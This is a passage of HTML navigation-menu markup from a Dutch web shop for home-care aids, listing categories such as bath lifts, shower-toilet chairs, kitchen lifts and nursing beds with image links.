	<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/300x300.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014_300-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub wide pos-center col-5"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="nav-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="nav-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="nav-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/spiegels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Spiegels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/instapbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Instapbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toiletframes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletframes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/grijppalen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Grijppalen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/keuken/eten-drinken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="nav-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="nav-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="nav-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul></div></div>
</li>
